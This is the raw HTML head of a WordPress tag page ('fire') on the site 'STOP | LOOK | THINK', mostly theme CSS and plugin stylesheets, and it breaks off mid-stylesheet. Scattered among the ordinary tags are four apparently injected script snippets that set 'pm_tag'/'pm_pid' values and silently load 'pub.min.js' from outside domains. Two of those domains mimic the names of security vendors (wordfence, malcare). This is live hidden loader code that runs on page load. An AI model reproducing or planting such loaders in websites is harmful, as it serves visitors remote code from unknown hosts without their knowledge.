

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/fire/
body_size: 17898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>fire &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; fire Tag Feed" href="https://stoplookthink.com/tag/fire/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="9 11 Mysteries &#8211; Full Length - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="9 11 Mysteries - Full Length &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/9-11-mysteries-full-length/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/9-11-Mysteries.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="9 11 Mysteries - Full Length &nbsp;" />
<meta name="twitter:title" content="9 11 Mysteries &#8211; Full Length - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/9-11-Mysteries.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
